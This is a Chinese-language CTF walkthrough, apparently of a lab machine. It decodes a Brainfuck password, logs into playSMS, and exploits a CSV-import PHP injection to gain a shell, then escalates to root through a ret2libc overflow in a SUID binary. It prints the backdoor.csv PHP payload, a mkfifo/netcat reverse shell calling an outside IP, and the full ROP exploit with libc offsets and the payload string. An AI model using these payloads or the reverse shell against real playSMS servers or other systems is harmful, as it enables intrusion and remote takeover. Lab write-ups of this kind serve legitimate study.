
brainfuck 这是brainfuck,直接在线解出来个应该是密码:
playsms 得到的密码可以登录playsms,

webshell 搜到已知漏洞;

就是csv导入的时候可以注入php代码:
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 4444 >/tmp/f
backdoor.csv 1 2 Name,Mobile,Email,Group code,Tags <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,2,,,


user flag www-data用户可以读取ayush用户目录user.txt:

rop suid很容易发现一个rop:
1 find / -perm -u=s -type f 2>/dev/null
rop 就是基础rop,没开aslr:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 eip offset 52 readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " system@" 1457: 0003ada0 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0 strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh 15ba0b /bin/sh readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " exit@" 141: 0002e9d0 31 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0 ldd rop linux-gate.so.1 => (0xb7fda000) libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e19000) /lib/ld-linux.so.2 (0xb7fdb000)

exploit & root flag 1 2 3 4 5 6 7 8 9 10 11 gdb-peda$ p 0xb7e19000 + 0x0003ada0 $4 = 0xb7e53da0 # system gdb-peda$ p 0xb7e19000 + 0x15ba0b $5 = 0xb7f74a0b # /bin/sh gdb-peda$ p 0xb7e19000 + 0x0002e9d0 $6 = 0xb7e479d0 # exit ./rop $(python -c 'print("a"*52 + "\xa0\x3d\xe5\xb7" + "\xd0\x79\xe4\xb7" + "\x0b\x4a\xf7\xb7")')
参考资料
最終更新:2021-05-02 14:17:06